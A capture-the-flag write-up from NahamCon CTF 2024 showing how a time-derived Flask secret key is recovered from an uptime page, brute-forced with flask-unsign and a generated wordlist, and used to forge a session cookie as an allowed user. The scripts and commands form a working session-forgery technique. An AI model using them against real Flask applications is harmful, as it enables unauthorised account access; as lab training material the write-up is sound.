Thomas DEVerson
Table of Contents
Overview
- Solved by: @siunam
- Contributor: @f0o_f0o
- 257 solves / 175 points
- Author: @Jstith
- Overall difficulty for me (From 1-10 stars): ★☆☆☆☆☆☆☆☆☆
Background
All things considered, I'm impressed this website is still up and running 200 years later.

Enumeration
Index page:
In this page, we can see a brief introduction of a historical building.
It also has a login form where we can login as a user.
Status page:

In here, we can see this web application's uptime.
Currently it's 82816 days 20 hours 5 minutes.
Backup page:

First 10 lines of app.py:
from flask import (Flask, flash, redirect, render_template, request, send_from_directory, session, url_for)
from datetime import datetime
app = Flask(__name__)
c = datetime.now()
f = c.strftime("%Y%m%d%H%M")
app.secret_key = f'THE_REYNOLDS_PAMPHLET-{f}'
allowed_users = ['Jefferson', 'Madison', 'Burr'] # No Federalists Allowed!!!!
Hmm… Looks like we need to login as user Jefferson, Madison, or Burr.
Also, as you can see, the web application is using the Flask web application framework!
In Flask application, our session token can be seen in our cookie:
session=eyJuYW1lIjoiZ3Vlc3QifQ.ZlAbKw.WzYFGTjPkBHcX_cfXZRslyKwUmY
By using the tool Flask Unsign, we can decode the session cookie and see the details of our session token:
┌[siunam♥Mercury]-(~/ctf/NahamCon-CTF-2024/Web/Thomas-DEVerson)-[2024.05.27|14:31:23(HKT)]
└> flask-unsign --decode --cookie 'eyJuYW1lIjoiZ3Vlc3QifQ.ZlAbKw.WzYFGTjPkBHcX_cfXZRslyKwUmY'
{'name': 'guest'}
In the session token, it has a name claim with value guest.
If we somehow able to forge the session token, we can change the name claim's value to whatever we want!
From the backup page, we can know that the Flask application's secret_key is generated via:
from datetime import datetime
[...]
c = datetime.now()
f = c.strftime("%Y%m%d%H%M")
app.secret_key = f'THE_REYNOLDS_PAMPHLET-{f}'
As you can see, the current time was appended to secret_key!
Here's an example of the secret_key:
┌[siunam♥Mercury]-(~/ctf/NahamCon-CTF-2024/Web/Thomas-DEVerson)-[2024.05.27|14:32:55(HKT)]
└> python3
[...]
>>> from datetime import datetime
>>> c = datetime.now()
>>> print(c)
2024-05-27 14:37:07.823324
>>> f = c.strftime("%Y%m%d%H%M")
>>> print(f)
202405271437
>>> f'THE_REYNOLDS_PAMPHLET-{f}'
'THE_REYNOLDS_PAMPHLET-202405271437'
In here, we can see that the date is formatted to YYYYMMDDHHMM.
Therefore, we can easily guess the secret_key value!
When we have the Flask's secret_key value, we can forge our own Flask session cookie! For instance, we can sign the forged session cookie name claim to user Jefferson, Madison, or Burr!
Exploitation
Armed with above information, we can try to guess the web application's Flask secret_key value!
According to the status page, the uptime is 82816 days 20 hours 5 minutes. So, we can just calculate the original current time via this Python script:
#!/usr/bin/env python3
from datetime import datetime, timedelta
if __name__ == '__main__':
days = 82816
hours = 20
minutes = 5
currentTime = datetime.now()
calculatedTime = currentTime - timedelta(days=days, hours=hours, minutes=minutes)
formattedCalculatedTime = calculatedTime.strftime('%Y%m%d%H%M')
secretKey = f'THE_REYNOLDS_PAMPHLET-{formattedCalculatedTime}'
print(f'[+] Calculated time: {calculatedTime}')
print(f'[+] Formatted calculated time: {formattedCalculatedTime}')
print(f'[+] Flask secret key: {secretKey}')
┌[siunam♥Mercury]-(~/ctf/NahamCon-CTF-2024/Web/Thomas-DEVerson)-[2024.05.28|13:41:43(HKT)]
└> python3 calculate_time.py
[+] Calculated time: 1797-08-29 17:37:25.967638
[+] Formatted calculated time: 179708291737
[+] Flask secret key: THE_REYNOLDS_PAMPHLET-179708291737
Then, we can use the tool Flask Unsign to try to unsign our session cookie via the calculated secret key:
┌[siunam♥Mercury]-(~/ctf/NahamCon-CTF-2024/Web/Thomas-DEVerson)-[2024.05.28|13:54:59(HKT)]
└> echo -n 'THE_REYNOLDS_PAMPHLET-179708291737' > secret.txt
┌[siunam♥Mercury]-(~/ctf/NahamCon-CTF-2024/Web/Thomas-DEVerson)-[2024.05.28|13:55:17(HKT)]
└> flask-unsign --unsign --wordlist ./secret.txt --cookie 'eyJuYW1lIjoiZ3Vlc3QifQ.ZlAbKw.WzYFGTjPkBHcX_cfXZRslyKwUmY'
[*] Session decodes to: {'name': 'guest'}
[*] Starting brute-forcer with 8 threads..
[!] Failed to find secret key after 1 attempts.29
Nope… It doesn't work.
Oh… I forgot our timezone…
To solve this issue, let's just brute force the secret key!
First, we'll need to prepare a wordlist via this Python script:
#!/usr/bin/env python3
from datetime import datetime, timedelta
def createWordlist(uptimeDay):
OFFSET = 5
MAX_HOUR = 24
MAX_MINUTE = 60
MIN_HOUR, MIN_MINUTE = 0, 0
dayRange = range(uptimeDay - OFFSET, uptimeDay + OFFSET)
hourRange = range(MIN_HOUR, MAX_HOUR)
minuteRange = range(MIN_MINUTE, MAX_MINUTE)
for day in dayRange:
for hour in hourRange:
for minute in minuteRange:
currentTime = datetime.now()
calculatedTime = currentTime - timedelta(days=day, hours=hour, minutes=minute)
formattedCalculatedTime = calculatedTime.strftime('%Y%m%d%H%M')
secretKey = f'THE_REYNOLDS_PAMPHLET-{formattedCalculatedTime}'
with open('wordlist.txt', 'a') as file:
file.write(f'{secretKey}\n')
if __name__ == '__main__':
uptimeDay = 82816 # adjust the uptime day if needed
createWordlist(uptimeDay)
┌[siunam♥Mercury]-(~/ctf/NahamCon-CTF-2024/Web/Thomas-DEVerson)-[2024.05.28|13:56:30(HKT)]
└> python3 create_wordlist.py
┌[siunam♥Mercury]-(~/ctf/NahamCon-CTF-2024/Web/Thomas-DEVerson)-[2024.05.28|13:56:35(HKT)]
└> head wordlist.txt
THE_REYNOLDS_PAMPHLET-179709041356
THE_REYNOLDS_PAMPHLET-179709041355
THE_REYNOLDS_PAMPHLET-179709041354
THE_REYNOLDS_PAMPHLET-179709041353
THE_REYNOLDS_PAMPHLET-179709041352
THE_REYNOLDS_PAMPHLET-179709041351
THE_REYNOLDS_PAMPHLET-179709041350
THE_REYNOLDS_PAMPHLET-179709041349
THE_REYNOLDS_PAMPHLET-179709041348
THE_REYNOLDS_PAMPHLET-179709041347
Then, use the Flask Unsign tool to brute force the secret key:
┌[siunam♥Mercury]-(~/ctf/NahamCon-CTF-2024/Web/Thomas-DEVerson)-[2024.05.28|13:57:40(HKT)]
└> flask-unsign --unsign --wordlist ./wordlist.txt --cookie 'eyJuYW1lIjoiZ3Vlc3QifQ.ZlAbKw.WzYFGTjPkBHcX_cfXZRslyKwUmY'
[*] Session decodes to: {'name': 'guest'}
[*] Starting brute-forcer with 8 threads..
[+] Found secret key after 22016 attemptsLET-17970826
'THE_REYNOLDS_PAMPHLET-179708250845'
Nice! We got the secret key!! It's THE_REYNOLDS_PAMPHLET-179708250845!
After brute forcing the secret key, we can now forge our own Flask session cookie!
┌[siunam♥Mercury]-(~/ctf/NahamCon-CTF-2024/Web/Thomas-DEVerson)-[2024.05.28|13:57:45(HKT)]
└> flask-unsign --sign --secret 'THE_REYNOLDS_PAMPHLET-179708250845' --cookie "{'name': 'Burr'}"
eyJuYW1lIjoiQnVyciJ9.ZlVyjA.2rb4vSGy3gA6nypgN9QxjhOfvA4
Finally, we can replace our old session cookie with the new one!
Old session cookie:
session=eyJuYW1lIjoiZ3Vlc3QifQ.ZlAbKw.WzYFGTjPkBHcX_cfXZRslyKwUmY
New session cookie:
session=eyJuYW1lIjoiQnVyciJ9.ZlVyjA.2rb4vSGy3gA6nypgN9QxjhOfvA4
Then, we can get the flag!
- Flag:
flag{f69f2c087b291b9da9c9fe9219ee130f}
Conclusion
What we've learned:
- Forge Flask session cookie